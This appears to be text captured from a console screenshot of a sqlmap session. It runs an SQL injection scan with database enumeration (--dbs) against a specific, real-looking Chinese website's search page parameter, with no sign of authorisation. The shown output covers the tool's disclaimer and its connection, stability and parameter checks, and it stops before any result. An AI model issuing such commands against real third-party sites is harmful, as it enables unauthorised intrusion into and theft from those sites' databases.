 sqlmap - sqlmap.py -u "http://www.ztehome.com.cn/support/searchRsltTa...
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://www.ztehome.com.cn/support/searchRsltTab
le.php?id=6" --dbs
sqlmap {1.0-dev-nongit-20141121}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:23:31
[20:23:31] [WARNING] using 'C:\Documents and Settings\Administrator\.sqlmap\outp
ut' as the output directory
[20:23:31] [INFO] testing connection to the target URL
[20:23:33] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[20:23:36] [INFO] target URL is stable
[20:23:36] [INFO] testing if GET parameter 'id' is dynamic